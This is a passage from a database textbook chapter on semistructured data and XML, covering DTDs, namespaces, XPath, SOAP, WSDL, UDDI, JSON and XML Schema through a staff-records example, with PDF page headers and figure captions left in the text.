indicates the version of XML used to author the document (1.1), the encoding
system used (UTF-8 for Unicode), and whether there are external markup declarations referenced (standalone = “no” indicates that the document needs to be checked
against a separate DTD document, which we discuss shortly). The second and third
lines of the XML document in Figure 30.5 relate to stylesheets and DTDs, which
we discuss shortly.
Elements
Elements, or tags, are the most common form of markup. The first element must
be a root element, which can contain other (sub)elements. An XML document
must have one root element, in our example <STAFFLIST>. An element begins
with a start-tag (for example, <STAFF>) and ends with an end-tag (for example,
</STAFF>). XML elements are case-sensitive, so an element <STAFF> would be
different from an element <staff> (note that this is not the case with HTML). An
Figure 30.5
Example XML to
represent staff
information.
M30_CONN3067_06_SE_C30.indd 1140
04/06/14 9:52 AM
30.2
Introduction to XML
|
1141
element can be empty, in which case it can be abbreviated to <EMPTYELEMENT/>.
Elements must be properly nested, as the following fragment from Figure 30.5
illustrates:
<STAFF>
<NAME>
<FNAME>John</FNAME><LNAME>White</LNAME>
</NAME>
</STAFF>
In this case, the element NAME is completely nested within the element STAFF and
the elements FNAME and LNAME are nested within element NAME.
Attributes
Attributes are name–value pairs that contain descriptive information about an element. The attribute is placed inside the start-tag after the corresponding element
name with the attribute value enclosed in quotes. For example, we have chosen to
represent the branch that the member of staff works at using an attribute branchNo
in the element STAFF:
<STAFF branchNo = "B005">
We could have represented the branch equally well as a subelement of STAFF. If we
had to represent the member of staff’s sex, we could use an attribute of an empty
element; for example:
<SEX gender = "M"/>
A given attribute may only occur once within a tag; subelements with the same tag
may be repeated. Note the potential ambiguity here—do we represent the information branch number or sex as an element or as an attribute?
Entity references
Entities serve three main purposes:
• as shortcuts to often-repeated text or to include the content of external files;
• to insert arbitrary Unicode characters into the text (for example, to represent
characters that cannot be typed directly on the keyboard);
• to distinguish reserved characters from content. For example, the left angle
bracket (<) signifies the beginning of an element’s start-tag or end-tag. To differentiate this symbol from actual content, XML has introduced the entity lt,
which gets replaced by the symbol “<.”
Every entity must have a unique name, and its usage in an XML document is called
an entity reference. An entity reference starts with an ampersand (&) and ends with
a semicolon (;), for example, <.
Comments
Comments are enclosed in <!– and –> tags and can contain any data except the
literal string “–.” Comments can be placed between markup anywhere within the
XML document, although an XML processor is not obliged to pass comments to
an application.
M30_CONN3067_06_SE_C30.indd 1141
04/06/14 9:52 AM
1142
|
Chapter 30 Semistructured Data and XML
CDATA sections and processing instructions
A CDATA section instructs the XML processor to ignore markup characters
and pass the enclosed text directly to the application without interpretation.
Processing instructions can also be used to provide information to an application.
A processing instruction is of the form <?name pidata?>, where name identifies the processing instruction to the application. Because the instructions are
application-specific, an XML document may have multiple processing instructions
that tell different applications to do similar things, but perhaps in different ways.
Ordering
The semistructured data model described in Section 30.1 assumes that collections
are unordered whereas with XML, elements are ordered. Thus, in XML the following two fragments with FNAME and LNAME elements transposed are different:
<NAME>
<FNAME>John</FNAME>
<LNAME>White</LNAME>
</NAME>
<NAME>
<LNAME>White</LNAME>
<FNAME>John</FNAME>
</NAME>
In contrast, attributes in XML are not ordered and so the following two XML
elements are the same:
<NAME FNAME = "John" LNAME = "White"/>
<NAME LNAME = "White" FNAME = "John"/>
30.2.2 Document Type Definitions (DTDs)
DTD
Defines the valid syntax of an XML document.
The Document Type Definition (DTD) defines the valid syntax of an XML document by listing the element names that can occur in the document, which elements
can appear in combination with which other ones, how elements can be nested, what
attributes are available for each element type, and so on. The term vocabulary is sometimes used to refer to the elements used in a particular application. The grammar is
specified using EBNF (Extended Backus-Naur Form), not XML syntax. Although a
DTD is optional, it is recommended for document conformity, as we discuss shortly.
To continue the staff example, in Figure 30.6 we show a possible DTD for the
XML document of Figure 30.5. We have specified the DTD as a separate external
file, although the DTD can also be embedded within the XML document itself.
There are four types of DTD declarations: element type declarations, attribute list
declarations, entity declarations, and notation declarations, as we now discuss.
Element type declarations
Element type declarations identify the rules for elements that can occur in the XML
document. For example, in Figure 30.6 we have specified the following rule (or
content model) for the element STAFFLIST:
<!ELEMENT STAFFLIST (STAFF)*>
M30_CONN3067_06_SE_C30.indd 1142
04/06/14 9:52 AM
30.2
Introduction to XML
|
1143
Figure 30.6
Document Type
Definition for the
XML document
of Figure 30.5.
which states that the element STAFFLIST consists of zero or more STAFF elements.
The options for repetition are:
• asterisk (*), which indicates zero or more occurrences for an element;
• plus (+), which indicates one or more occurrences for an element;
• question mark (?), which indicates either zero occurrences or exactly one occur-
rence for an element.
A name with no qualifying punctuation must occur exactly once. Commas between
element names indicate that they must occur in succession; if commas are omitted,
the elements can occur in any order. For example, we have specified the following
rule for the element STAFF:
<!ELEMENT STAFF (NAME, POSITION, DOB?, SALARY)>
which states that the element STAFF consists of a NAME element, a POSITION element, an optional DOB element, and a SALARY element, in this order. Declarations
for FNAME, LNAME, POSITION, DOB, and SALARY and all other elements used in a
content model must also be present for an XML processor to check the validity of
the document. These base elements have all been declared using the special symbol
#PCDATA to indicate parsable character data. Note that an element may contain
only other elements, but it is possible for an element to contain both other elements
and #PCDATA (which is referred to as mixed content).
Attribute list declarations
Attribute list declarations identify which elements may have attributes, what attributes they may have, what values the attributes may hold, and what the optional
default values are. Each attribute declaration has three parts: a name, a type, and
an optional default value. There are seven possible attribute types:
• CDATA—character data, containing any text. The string will not be parsed by the
XML processor and simply passed directly to the application.
• ID—used to identify individual elements in a document. IDs must correspond to
an element name, and all ID values used in a document must be different.
• IDREF or IDREFS—must correspond to the value of a single ID attribute for some
element in the document. An IDREFS attribute may contain multiple IDREF values
separated by whitespace.
M30_CONN3067_06_SE_C30.indd 1143
04/06/14 9:52 AM
1144
|
Chapter 30 Semistructured Data and XML
• ENTITY or ENTITIES—must correspond to the name of a single entity. Again, an
ENTITIES attribute may contain multiple ENTITY values separated by whitespace.
• NMTOKEN or NMTOKENS—a restricted form of string, generally consisting of a
single word. An NMTOKENS attribute may contain multiple NMTOKEN values sepa-
rated by whitespace.
• NOTATION—the value is a name of a notation (see below).
• List of names—the values that the attribute can hold (that is, an enumerated
type).
For example, the following attribute declaration is used to define an attribute called
branchNo for the element STAFF:
<!ATTLIST STAFF branchNo CDATA #IMPLIED>
This declaration states that the branchNo value is a string (CDATA—character data)
and is optional (#IMPLIED) with no default provided. Apart from #IMPLIED,
#REQUIRED can be specified to indicate that the attribute must always
be provided. If neither of these qualifiers is specified, then the value contains
the declared default value. The #FIXED keyword can be used to indicate that
the attribute must always have the default value. As a second example, we could
define an element SEX to have an attribute gender containing either the value M
(the default) or F as follows:
<!ATTLIST SEX gender (M | F) "M">
Entity and notation declarations
Entity declarations associate a name with some fragment of content, such as a piece
of regular text, a piece of the DTD, or a reference to an external file containing text
or binary data. Notation declarations identify external binary data, which is simply
passed by the XML processor to the application. For example, we may declare an
entity for the text “DreamHome Estate Agents” as follows:
<!ENTITY DH "DreamHome Estate Agents">
The processing of external unparsed entities is the responsibility of the application.
Some information about the entity’s internal format must be declared after the
identifier that indicates the entity’s location; for example:
<!ENTITY dreamHomeLogo SYSTEM "dreamhome.jpg" NDATA JPEGFormat>
<!NOTATION JPEGFormat SYSTEM "http://www.jpeg.org">
The presence of the NDATA token indicates that the entity is unparsed; the arbitrary
name following this token is simply a key for the subsequent notation declaration.
The notation declaration matches this name with an identifier that the application
uses to know how to handle the entity.
Element identity, IDs, and ID references
As we mentioned previously, XML reserves an attribute type ID that allows a unique
key to be associated with an element. In addition, attribute type IDREF allows an element to refer to another element with the designated key, and attribute type IDREFS
allows an element to refer to multiple elements. For example, to loosely model the
M30_CONN3067_06_SE_C30.indd 1144
04/06/14 9:52 AM
30.3
XML-Related Technologies
|
1145
Figure 30.7
Example of the
use of ID and
IDREFS.
relationship Branch Has Staff, we could define the following two attributes for STAFF
and BRANCH elements:
<!ATTLIST STAFF staffNo ID #REQUIRED>
<!ATTLIST BRANCH staff IDREFS #IMPLIED>
We could now use these attributes as shown in Figure 30.7.
Document validity
The XML specification provides for two levels of document processing: well-formed
and valid. A nonvalidating processor ensures that an XML document is well-formed
before passing the information in the document on to the application. An XML
document that conforms to the structural and notational rules of XML is considered
well-formed. Among others, well-formed XML documents must conform to the
following rules:
• the document must start with the XML declaration; for example, <?xml version
“1.0”?>;
• all elements must be contained within one root element;
• elements must be nested in a tree structure without any overlap;
• all non-empty elements must have a start-tag and an end-tag.
A validating processor will not only check that an XML document is well-formed, but
also that it also conforms to a DTD, in which case the XML document is considered
valid. As we mentioned earlier, the DTD can be contained within the XML document
or referenced from it. The W3C have now proposed a more expressive alternative to
the DTD, called XML Schema. Before we examine the XML Schema, we first discuss
some other XML related technologies that are used by the XML Schema.
30.3
XML-Related Technologies
In this section we briefly discuss a number of technologies related to XML that
are important to the understanding and development of XML applications: the
Document Object Model (DOM) and Simple API for XML (SAX), namespaces, the
M30_CONN3067_06_SE_C30.indd 1145
04/06/14 9:52 AM
1146
|
Chapter 30 Semistructured Data and XML
eXtensible Stylesheet Language (XSL) and the eXtensible Stylesheet Language
for Transformations (XSLT), the XML Path Language (XPath), the XML Pointer
Language (XPointer), the XML Linking Language (XLink), XHTML, Simple
Object Access Protocol (SOAP), Web Services Description Language (WSDL), and
Universal Discovery, Description and Integration (UDDI).
30.3.1 DOM and SAX Interfaces
XML APIs generally fall into two categories: tree-based and event-based. DOM
(Document Object Model) is a tree-based API for XML that provides an objectoriented view of the data. The API was created by the W3C and describes a set
of platform- and language-neutral interfaces that can represent any well-formed
XML or HTML document. DOM builds an in-memory representation of the XML
document and provides classes and methods to allow an application to navigate
and process the tree. DOM defines a Node interface, with subclasses Element,
Attribute, and Character-Data. The Node interface has properties for accessing a node’s
components such as parentNode, which returns the parent node, and childNodes,
which returns a set of children nodes. In general, the DOM interface is most useful for performing structural manipulations of the XML tree, such as adding or
deleting elements, and reordering elements.
A representation of the XML document given in Figure 30.5 as a tree structure
is shown in Figure 30.8. Note the subtle distinction between the OEM graph representation in Figure 30.2 and the XML representation. In the OEM representation,
the graph has labels on the edges, whereas with the XML representation the graph
has labels on the nodes. When the data is hierarchical, we can easily convert from
one representation to the other, although when the data is a graph, the conversion
is slightly more difficult.
SAX (Simple API for XML) is an event-based, serial-access API for XML that uses
callbacks to report parsing events to the application. For example, there are events
Figure 30.8
Representation of
XML document
in Figure 30.5 as
a tree structure.
M30_CONN3067_06_SE_C30.indd 1146
04/06/14 9:52 AM
30.3
XML-Related Technologies
|
1147
for start and end elements. The application handles these events through customized event handlers. Unlike tree-based APIs, event-based APIs do not build an inmemory tree representation of the XML document. This API was actually a product
of collaboration on the XML-DEV mailing list, rather than a product of W3C.
30.3.2 Namespaces
Namespaces allow element names and relationships in XML documents to be qualified to avoid name collisions for elements that have the same name but are defined
in different vocabularies. This allows tags from multiple namespaces to be mixed,
which is essential if data is coming from multiple sources. Again, namespaces are
covered by a W3C recommendation (W3C, 1999b, 2009). To achieve uniqueness,
elements and attributes are given globally unique names using a URI reference.
For example, the following document fragment uses two different namespaces
as declared in the root
element. The first one (“http://www.dreamhome.co.uk/
branch5/”) acts as a default namespace so that any u
nqualified
elements are
assumed to come from this namespace. The second namespace (“http://www.
dreamhome.co.uk/HQ/”) is given a name (hq) that is subsequently used to prefix the
SALARY element to indicate where this element is to come from:
<STAFFLIST xmlns = "http://www.dreamhome.co.uk/branch5/"
xmlns:hq = "http://www.dreamhome.co.uk/HQ/">
<STAFF branchNo = "B005">
<STAFFNO>SL21</STAFFNO>
...
<hq:SALARY>30000</hq:SALARY>
</STAFF>
</STAFFLIST>
30.3.3 XSL and XSLT
EXtensible Stylesheet Language (XSL) refers to a family of languages used to transform and render XML documents. The W3C XSL Working Group produced a draft
specification under the name XSL, which was eventually split into three parts:
• XSL Transformations (XSLT): an XML language for transforming XML
documents.
• XSL Formatting Objects (XSL-FO): an XML language for specifying the visual
formatting of an XML document.
• the XML Path Language (XPath): a non-XML language used by XSLT, and also
available for use in non-XSLT contexts, for addressing the parts of an XML document, which we discuss in the next section.
In the literature XSL is sometimes used to refer to XSL-FO.
In HTML, default styling is built into browsers because the tag set for HTML
is predefined and fixed. The Cascading Stylesheet Specification (CSS) allows the
developer to provide an alternative rendering for the tags. CSS can also be used
to render an XML document in a browser but has no ability to make structural
alterations to a document. XSL-FO is a formal W3C recommendation that has
M30_CONN3067_06_SE_C30.indd 1147
04/06/14 9:52 AM
1148
|
Chapter 30 Semistructured Data and XML
Figure 30.9
Outline XSL
stylesheet for the
XML document
of Figure 30.5.
<xsl:stylesheet version="2.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
been created specifically to define how an XML document’s data is rendered (W3C,
2001a; 2006b). It is similar to CSS, although more powerful.
XSLT (XSL Transformations) (W3C, 2007a) is a language in both the markup
and the programming sense, in that it provides a mechanism to transform XML
structure into either another XML structure, HTML, or any number of other textbased formats (such as SQL). Although it can be used to create the display output
of a Web page, XSLT’s main ability is to change the underlying structures rather
than simply the media representations of those structures, as is the case with CSS.
XSLT is important because it provides a mechanism for dynamically changing
the view of a document and for filtering data. It is also robust enough to encode
business rules and it can generate graphics (not just documents) from data. It can
even handle communicating with servers—especially in conjunction with scripting
modules that can be integrated into XSLT—and it can generate the appropriate
messages within the body of XSLT itself. As an illustration, Figure 30.9 provides an
outline XSL stylesheet for the XML document of Figure 30.5.
30.3.4 XPath (XML Path Language)
XPath is a declarative query language for XML that provides a simple syntax for
addressing parts of an XML document (W3C, 1999c, 2007b). It was designed for
use with XSLT (for pattern matching) and XPointer (for addressing), which we
discuss next. With XPath, collections of elements can be retrieved by specifying a
directory-like path, with zero or more conditions placed on the path. XPath uses a
compact, string-based syntax, rather than a structural XML element-based syntax,
allowing XPath expressions to be used both in XML attributes and in URIs.
M30_CONN3067_06_SE_C30.indd 1148
04/06/14 9:52 AM
30.3
Table 30.2
XML-Related Technologies
|
1149
Some examples of location paths.
LOCATION PATH
MEANING
.
..
/
Selects the context node
Selects the parent of the context node
Selects the root node, or a separator between
steps in a path
Selects descendants of the current node
Selects all the STAFF elements that are children of
the root
Selects the STAFF element children of the context
node
Selects the branchNo attribute of the context
node
Selects all the attributes of the context node
Selects the third STAFF element that is a child of
the context node
Selects all the STAFF elements that have an
attribute with a branchNo value of B005
Selects first STAFF element that has an attribute
with a branchNo value of B005
//
/child::STAFF (or just /STAFF)
child::STAFF (or just STAFF)
attribute::branchNo (or just @branchNo)
attribute::* (or just @*)
child::STAFF[3]
/child::STAFF[@branchNo = “B005”]
/child::STAFF[@branchNo = “B005”]
[position()=1]
XPath treats an XML document as a logical (ordered) tree with nodes for each
element, attribute, text, processing instruction, comment, namespace, and root.
The basis of the addressing mechanism is the context node (a starting point) and
the location path, which describes a path from one point in an XML document to
another, providing a way for the items in an XML document to be addressed.
XPointer can be used to specify an absolute location or a relative location. A location path is composed of a series of steps joined with “/,” which serves much the same
function as “/” in a directory path (from which location paths derive their name).
Each “/” moves down the tree from the preceding step.
Each step consists of a basis and optional predicates, in which a basis consists of an
axis, which specifies the direction in which navigation is to proceed, and a node test.
A node test identifies a type of node in the document (usually the name of an element, but it may also be a function such as text() for text nodes or simply node() for
any node type). XPath defines 13 types of axis, including parent, ancestor (up), child,
descendant (down), preceding, preceding-sibling (left), following, following-sibling (right). For
example, in Figure 30.8 the STAFF element has a child axis that consists of five nodes
(STAFFNO, NAME, POSITION, DOB, and SALARY). A predicate occurs in square brackets
after the basis. When an element contains more than one subelement, a subelement
can be selected using [position() = positionNumber], with positionNumber starting
from 1. XPath provides an unabbreviated and abbreviated syntax. Some examples
of location paths are shown in Table 30.2. We return to XPath in Section 30.4.3.
30.3.5 XPointer (XML Pointer Language)
XPointer provides access to the values of attributes or the content of elements anywhere within an XML document (W3C, 2000d, 2003c).
M30_CONN3067_06_SE_C30.indd 1149
04/06/14 9:52 AM
1150
|
Chapter 30 Semistructured Data and XML
XPointer is divided into four specifications:
• XPointer Framework, which forms the basis for identifying XML fragments;
• XPointer element(), which is a positional element addressing scheme;
• XPointer xmlns, a scheme for namespaces;
• XPointer xpointer(), a scheme for XPath-based addressing.
An XPointer is basically an XPath expression occurring within a URI. Among
other things, with XPointer we can link to sections of text, select particular elements
or attributes, and navigate through elements. We can also select information contained within more than one set of nodes, which we cannot do with XPath.
In addition to defining nodes, XPointer also defines points and ranges, which
combined with nodes create locations. A point is a position within an XML document
and a range represents all the XML structure and content between a start point and
an end point, each of which can be located in the middle of a node. For example,
the following XPointer selects a range starting at the beginning of the child STAFF
element that has a branchNo attribute value of B005 and finishing at the end of the
child STAFF element that has a branchNo attribute value of B003:
Xpointer(/child::STAFF[attribute::branchNo = "B005"] to
/child::STAFF[attribute::branchNo = "B003"])
In our case, this selects both STAFF nodes.
30.3.6 XLink (XML Linking Language)
XLink allows elements to be inserted into XML documents in order to create and
describe links between resources (W3C, 2001b; 2010a). It uses XML syntax to create structures that can describe links similar to the simple unidirectional hyperlinks
of HTML as well as more sophisticated links. There are two types of XLink: simple
and extended. A simple link connects a source to a destination resource; an extended
link connects any number of resources. In addition, it is possible to store the links
in a separate link database (called a linkbase). This provides a form of location
independence—even if the links change, the original XML documents remain
unchanged and only the database needs to be updated.
30.3.7 XHTML
XHTML (eXtensible HTML) 1.0 is a reformulation of HTML 4.01 in XML 1.0 and
it is intended to be the next generation of HTML (W3C, 2002a). It is basically a
stricter and cleaner version of HTML. For example:
• tags and attributes must be in lower case;
• all XHTML elements must have an end-tag;
• attribute values must be quoted and minimization is not allowed;
• the ID attribute replaces the name attribute;
• documents must conform to XML rules.
XHTML 1.1 (Module-based XHTML) was developed to support small devices
that could not support all XHTML functions and the specification was split into
M30_CONN3067_06_SE_C30.indd 1150
04/06/14 9:52 AM
30.3
XML-Related Technologies
|
1151
modules with limited functionality. Small devices could reduce their complexity by
supporting only some of the modules (W3C, 2010b). The modules are:
• XHTML Basic: contains only the basic XHTML elements (like text structure,
images, forms, tables, and object support) (W3C, 2010c).
• XML Events 2: to provide XML languages with the ability to uniformly integrate
event listeners and associated event handlers with DOM event listeners (W3C,
2010d). It supports three modules: XML Events to define events and their characteristics; XML Handlers to define mappings between events and actions; and
XML Scripting to assist in defining functions to support the handlers.
• XHTML Print: designed for printing from mobile devices to low-cost printers that print from top-to-bottom and left-to-right with no printing buffer
(W3C, 2010e).
In Section 29.2.5 we briefly discussed the increasing importance of Web services,
which are Web-based applications that use open, XML-based standards and transport protocols to exchange data with calling clients. In subsequent sections of
Chapter 29 we saw that Web services were at the core of Java Platform Enterprise
Edition (JEE) platform, .NET Framework, and Oracle Application Server. In the
following three sections we discuss three XML-based protocols that are important
for the creation and deployment of Web services: the Simple Object Access Protocol
(SOAP); Web Services Description Language (WSDL); and the Universal Discovery,
Description; and Integration (UDDI) specification.
30.3.8 Simple Object Access Protocol (SOAP)
SOAP is an XML-based messaging protocol that defines a set of rules for structuring messages (W3C, 2007c). The protocol can be used for simple one-way
messaging but is also useful for performing Remote Procedure Call (RPC)–style
request–response dialogues. SOAP is not tied to any particular operating system or
programming language or to any particular transport protocol, although HTTP is
popular. This independence makes SOAP an important building block for developing Web services. In addition, an important advantage of SOAP is that most
firewalls allow HTTP to pass right through, facilitating point-to-point SOAP data
exchanges (although a system administrator could selectively block SOAP requests).
A SOAP message is an ordinary XML document containing the following
elements:
• A required Envelope element that identifies the XML document as a SOAP
message.
• An optional Header element that contains application specific information such as
authentication or payment information. It also has three attributes that specify
who should process the message, whether processing is optional or mandatory,
and encoding rules that describe the data types for the application.
• A required Body Header element that contains call and response information.
• An optional Fault element that provides information about errors that occurred
while processing the message.
Figure 30.10 illustrates a simple SOAP message that obtains the price of property
PG36.
M30_CONN3067_06_SE_C30.indd 1151
04/06/14 9:52 AM
1152
|
Chapter 30 Semistructured Data and XML
Figure 30.10
Example SOAP
message.
<?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap-envelope"
soap:encodingStyle="http://www.w3.org/2001/12/soap-encoding">
<soap:Body>
<m:GetPriceRequest xmlns:m=" http://www.dreamhome.co.uk/prices">
<m:Item>PG36</m:Item>
</m:GetPriceRequest>
</soap:Body>
</soap:Envelope>
30.3.9 Web Services Description Language (WSDL)
WSDL is an XML-based protocol for defining a Web service. It specifies the location of a service, the operations the service exposes, the (SOAP) messages involved,
and the communications protocol used to talk to the service. The notation that a
WSDL file uses to describe message formats is typically based on the XML Schema
standard, making it both language- and platform-neutral. Programmers or, more
generally, automated development tools can create WSDL files to describe a service
and can make the description available over the Web. Client-side programmers
and development tools can use published WSDL descriptions to obtain information
about available Web services and thereafter build and create proxies or program
templates that access these services.
WSDL 2.0 describes a Web service in two parts: an abstract part and a concrete part
(W3C, 2007). At the abstract level, WSDL describes a Web service in terms of the
messages it sends and receives; messages are described independent of a specific
wire format using a type system, typically XML Schema:
• A message exchange pattern identifies the sequence and cardinality of messages sent
and/or received as well as who they are logically sent to and/or received from.
• An operation links a message exchange pattern with one or more messages.
• An interface groups together operations without any commitment to transport or
wire format.
At the concrete level, a binding specifies the transport and wire format details for
one or more interfaces. An endpoint associates a network address with a binding
and a service groups endpoints that implement a common interface. Figure 30.11
illustrates the WSDL concepts.
30.3.10 Universal Discovery, Description,
and Integration (UDDI)
The UDDI specification defines a SOAP-based Web service for locating WSDLformatted protocol descriptions of Web services. It essentially describes an online
electronic registry that serves as electronic Yellow Pages, providing an information
structure where various businesses register themselves and the services they offer
through their WSDL definitions. It is based on industry standards including HTTP,
XML, XML Schema, SOAP, and WSDL. There are two types of UDDI registries:
M30_CONN3067_06_SE_C30.indd 1152
04/06/14 9:52 AM
30.3
XML-Related Technologies
|
1153
Figure 30.11
WSDL concepts.
public registries that serve as aggregation points for a variety of businesses to publish
their services, and private registries that serve a similar role internal to organizations. It is a cross-industry effort driven by all major platform and software vendors,
including Fujitsu, HP, Hitachi, IBM, Intel, Microsoft, Oracle, SAP, and Sun, as
well as other contributors within the OASIS (Organization for the Advancement of
Structured Information Standards) consortium. Figure 30.12 shows the relationship between WSDL and UDDI.
The UDDI 3.0 specification defines an information model composed of instances
of persistent data structures called entities, which are expressed in XML and persistently stored by UDDI nodes. The following entity types are supported (UDDI.
org, 2004):
• businessEntity, which describes an organization that typically provides Web ser-
vices, including its name, business description, a list of contacts, and a list of
categorizations such as industry, product category, or geographic location.
Figure 30.12
Relationship
between WSDL
and UDDI.
M30_CONN3067_06_SE_C30.indd 1153
04/06/14 9:52 AM
1154
|
Chapter 30 Semistructured Data and XML
• businessService, which describes a collection of related Web services offered by a
businessEntity. It contains descriptive business service information about a group
•
•
•
•
of related technical services including the group name, a brief description, technical service binding information, and category information. Organizing Web
services into groups associated with categories or business processes allows UDDI
to search and discover Web services more efficiently.
bindingTemplate, which describes the technical information necessary to use a
particular businessService. It includes an accessPoint used to convey the network
address suitable for invoking the Web service being described, which may be a
URL, email address, or even a telephone number.
tModel (technical model), which represents a reusable concept, such as a Web service
type, a protocol used by Web services, or a category system, making it easier for Web
service consumers to find Web services that are compatible with a particular technical specification. Each distinct specification, transport, protocol, or namespace is
represented by a tModel. Examples of tModels are WSDL, XML Schema Definition
(XSD), and other documents that outline and specify the contract and behavior
that a Web service may comply with. For example, to send a purchase order, the
invoking service must know not only the URL of the service but also what format
the purchase order should be sent in, what protocols are appropriate, what security
is required, and what form of response will result after sending the purchase order.
publisherAssertion, which describes the relationship that one businessEntity has with
another businessEntity.
subscription, which describes a standing request to keep track of changes to the
entities described by the subscription.
Entities may optionally be signed using XML digital signatures. The information
provided in a UDDI registry can be used to perform three types of searches:
• White pages search containing address, contact, and known identifiers. For exam-
ple, search for a business by its name or its unique identifier.
• Yellow pages search containing industrial categorizations based on standard tax-
onomies, such as the North American Industry Classification (NAICS), United
Nations Standard Products and Services Code System (UNSPSC), or the ISO
country codes (ISO 3166) classification systems.
• Green pages search containing technical information about Web services that are
exposed by an organization, including references to specifications of interfaces
for Web services, as well as support for pointers to various file and URL-based
discovery mechanisms.
Figure 30.13 provides an example UDDI entry.
30.3.11 JSON (JavaScript Object Notation)
Before completing this section, we briefly cover an alternative, open-standard
syntax for storing and exchanging text information, called JSON. JSON is smaller
than XML, and faster and easier to parse. While JSON is derived from JavaScript,
it is language-independent, with parsers available for many languages. JSON is
used primarily to transmit data between a server and Web application, serving as
an alternative to XML. JSON’s basic data types are as follows:
• Number (double precision floating-point format in JavaScript).
• String (in double quotes).
M30_CONN3067_06_SE_C30.indd 1154
04/06/14 9:52 AM
30.3
XML-Related Technologies
<businessEntity xmlns= "urn:uddi-org:api"
businessKey="AAAAAAAA-AAAA-AAAA-AAAA-AAAAAAAAAAAA">
<name>DreamHome Estate Agents</name>
|
1155
Figure 30.13
Example UDDI
entry.
<description xml:lang="en">Estate Agents</description>
<businessServices>
<businessService
businessKey="AAAAAAAA-AAAA-AAAA-AAAA-AAAAAAAAAAAA"
serviceKey="BBBBBBBB-BBBB-BBBB-BBBB-BBBBBBBBBBBB">
<name>Credit Check</name>
<bindingTemplates>
<bindingTemplate
serviceKey="BBBBBBBB-BBBB-BBBB-BBBB-BBBBBBBBBBBB"
bindingKey="CCCCCCCC-CCCC-CCCC-CCCC-CCCCCCCCCCCC">
<accessPoint URLType="https">https://dreamhome.co.uk/credit.aspx</accessPoint>
<tModelInstanceDetails>
<tModelInstanceInfo
tModelKey="UUID:XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX"/>
</tModelInstanceDetails>
</bindingTemplate>
</bindingTemplates>
</businessService>
<businessServices>
<categoryBag>
<keyedReference tModelKey="UUID:MK12345-678A-9123-B456-7ABCDEFG8901"
keyName="Credit check service" keyValue="12.34.56.01.00"/>
</categoryBag>
</businessEntity>
• Boolean.
• Array (an ordered sequence of values, comma-separated and enclosed in square
brackets; the values do not need to be of the same type).
• Object (an unordered collection of key:value pairs with the ‘:’ character separat-
ing the key and the value, comma-separated and enclosed in curly braces; the
keys must be strings and should be distinct from each other).
• null (empty).
An example of JSON is as follows:
{
“branchNo”: “B005”,
“address”: {
“street”: “22 Deer Rd”,
“city”: “London”,
“postcode”: “SW1 4EH”
},
“staff ”: [
{“fName”: “John”, “lName”: “White”},
{“fName”: “Ann”, “lName”: “Beech”}
]
}
M30_CONN3067_06_SE_C30.indd 1155
04/06/14 9:52 AM
1156
|
Chapter 30 Semistructured Data and XML
30.4
XML Schema
Although XML 1.0 supplies the DTD mechanism for defining the content model
(the valid order and nesting of elements) and, to a limited extent, the data types of
attributes of an XML document, it has a number of limitations:
• it is written in a different (non-XML) syntax;
• it has no support for namespaces;
• it only offers extremely limited data typing.
Therefore, a more comprehensive and rigorous method of defining the content
model of an XML document is needed. The W3C XML Schema overcomes these
limitations and is much more expressive than DTDs (W3C, 2004a, b). The additional expressiveness allows Web applications to exchange XML data much more
robustly without relying on ad hoc validation tools. An XML schema is the definition
(both in terms of its organization and its data types) of a specific XML structure.
The W3C XML Schema language specifies how each type of element in the schema
is defined and what data type that element has associated with it. The schema is
itself an XML document, using elements and attributes to express the semantics of
the schema. As it is an XML document, it can be edited and processed by the same
tools that read the XML it describes. In this section we illustrate by example how to
create an XML schema for the XML document given in Figure 30.5.
XML Schema built-in types
XML Schema defines the following built-in types:
• boolean, which contains one of the truth values true or false.
• string, which contains zero or more Unicode characters. string has a number of
subtypes such as:
– normalizedString, for strings that do not contain any whitespace characters except
the space character;
– token, a subtype of normalizedString, for tokenized strings that have no leading or
trailing spaces and do not have two or more spaces in a row;
– Name, a subtype of token, which represents XML names, with subtypes NCName,
which represents an XML name without a colon, and NMTOKEN;
– ID, IDREF, and ENTITY, subtypes of NCName, for the corresponding attribute
types;
– IDREFS, ENTITIES, NMTOKENS.
• decimal, which contains an arbitrary-precision real number in base 10 with subtypeinteger, for values without a fractional part. This subtype in turn has subtypes
for nonPositiveInteger, long, and negativeInteger. Other types within the hierarchy
include int, short, and byte.
• float, for 32-bit IEEE binary floating-point numbers, and double, for 64-bit IEEE
binary floating-point numbers.
• date, which contains a calendar date in the format yyyy-mm-dd (for example,
1945-10-01 for 01 October 1945); time, which contains a 24-hour time such as
23:10; dateTime, a combination of the previous, such as 1945-10-01T23:10.
M30_CONN3067_06_SE_C30.indd 1156
04/06/14 9:52 AM
30.4
XML Schema
|
1157
• other time-related types such as duration, gDay, gMonth, gYear, for Gregorian times.
• QName, a qualified name consisting of a namespace name and a local name.
• anySimpleType, which is the union of all primitive types.
• anyType, which is the union of all types (simple and complex).
Simple and complex types
Perhaps the easiest way to create an XML schema is to follow the structure of the
document and define each element as we encounter it. Elements that contain other
elements are of type complexType. For the root element STAFFLIST, we can define an
element STAFFLIST to be of type complexType. The list of children of the STAFFLIST element is described by a sequence element (a compositor that defines an ordered sequence
of subelements):
<xs:element name = "STAFFLIST">
<xs:complexType>
<xs:sequence>
<!– children defined here –>
</xs:sequence>
</xs:complexType>
</xs:element>
Each of the elements in the schema has the conventional prefix xs:, which is associated with the W3C XML Schema namespace through the declaration xmlns:xs=
“http://www.w3.org/2001/XMLSchema” (which is placed in a schema element).
STAFF and NAME also contain subelements and could be defined in a similar way.
Elements that have no subelements or attributes are of type simpleType. For example, we can define STAFFNO, DOB, and SALARY as follows:
<xs:element name = "STAFFNO" type = "xs:string"/>
<xs:element name = "DOB" type = "xs:date"/>
<xs:element name = "SALARY" type = "xs:decimal"/>
These elements have been declared using predefined W3C XML Schema types of
string, date, and decimal, respectively again prefixed with xs: to indicate they belong
to the XML Schema vocabulary. We can define the attribute branchNo, which must
always come last, as follows:
<xs:attribute name = "branchNo" type = "xs:string"/>
Cardinality
The W3C XML Schema allows the cardinality of an element to be represented
using the attributes minOccurs (the minimum number of occurrences) and maxOccurs
(the maximum number of occurrences). To represent an optional element, we set
minOccurs to 0; to indicate that there is no maximum number of occurrences, we
set maxOccurs to the term unbounded. If unspecified, each attribute defaults to 1. For
example, as DOB is an optional element, we could represent this using:
<xs:element name = "DOB" type = "xs:date" minOccurs = "0"/>
